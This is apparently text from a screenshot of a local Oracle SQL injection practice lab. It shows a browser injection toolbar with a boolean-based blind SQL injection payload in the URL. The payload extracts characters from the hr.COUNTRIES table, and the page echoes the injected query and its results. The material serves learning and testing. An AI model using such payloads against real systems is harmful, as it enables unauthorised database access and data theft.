 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' and 'A'=(select substr(CONCAT(COUNTRY_ID,COUNTRY_NAME),1,1) from hr.COUNTRIES where rownum=1)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 1 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php
on line 8
Oracle 注入实验
------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 'A'=(select substr(CONCAT(COUNTRY_ID,COUNTRY_NAME),1,1) from
hr.COUNTRIES where rownum=1)--'
查询结果
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60